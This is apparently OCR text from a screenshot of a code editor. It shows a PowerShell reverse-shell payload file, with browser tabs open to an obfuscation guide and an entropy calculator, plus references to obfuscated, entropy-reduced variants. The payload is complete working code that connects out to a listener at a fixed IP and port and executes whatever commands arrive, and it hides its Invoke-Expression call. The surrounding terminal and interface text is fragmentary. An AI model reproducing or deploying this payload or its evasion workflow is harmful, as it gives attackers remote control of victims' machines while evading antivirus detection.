 Online calculator: Shannon Ent
t3l3machus/PowerShell-Obfusc
https://github.com/t3l3machus/PowerShell-Obfuscation-Bible#Get-Command-Technique
120%
Search
tech
Bookmarks
Other Bookmarks
File Edit Selection View Go ···
Search
standard_reverse_shell_template.ps1 3
obfuscated_reverse_shell_template.txt 3
entropy_obfuscated_reverse_shell_template.ps1 3
C: > Users > pxart > Desktop > Payload > standard_reverse_shell_template.ps1 > ...
1 $client = New-Object System.Net.Sockets.TCPClient('192.168.0.71',4443);$stream = $client.GetStream();[byte[]]
$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (&(gcm invok*-exp*) $data 2>&1 |
Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes
($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
2
3
4
5
6
7
Windows P
PS C:\Users
CommandType
-----------
Alias
PS C:\Users
CommandType
-----------
Cmdlet
PS C:\Users
Invoke-Expr
PS C:\Users
cmdlet Invo
Supply valu
Command:
PS C:\Users
64.exe -f 3 -i .\standard_reverse_shell_template.ps1
64.exe -f 3 -i .\standard_reverse_shell_template.ps1
'192.168.0.71',4443);$stream = $client.GetStream();[
Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New
ring($bytes,0, $i);$sendback = (iex $data 2>&1 | Out
ath + '> ';$sendbyte = ([text.encoding]::ASCII).GetB
te.Length);$stream.Flush()};$client.Close()
PROBLEMS 9 OUTPUT DEBUG CONSOLE TERMINAL
PowerShell ...
powershell
PowerShell Extension v2023.3.3
Copyright (c) Microsoft Corporation.
https://aka.ms/vscode-powershell
Type 'help' to get help.
PS C:\Users\pxart>
0 9
Ln 1, Col 305 Spaces: 4 UTF-8 CRLF {} PowerShell
O
S
Th
sc
An infinite For loop